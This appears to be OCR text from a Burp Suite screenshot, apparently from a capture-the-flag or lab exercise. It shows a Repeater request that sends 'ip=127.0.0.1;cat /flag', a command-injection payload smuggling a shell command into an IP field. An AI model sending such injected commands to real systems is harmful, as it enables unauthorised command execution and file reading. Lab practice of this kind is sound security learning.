 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 CSRF Token Tracker 搜索 设置
jsEncrypter xia Pao captcha-killer
1 × 2 × +
发送 取消 < > 目标: http://172.72.23.24 HTTP/1 ?
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 172.72.23.24
3 Content-Length: 26
4 Content-Type: application/x-www-form-urlencoded
5
6 ip=127.0.0.1;cat /flag
响应
Inspector
Notes
? Search 0高亮
等待中
Event log (5) All issues (10) 内存: 452.7MB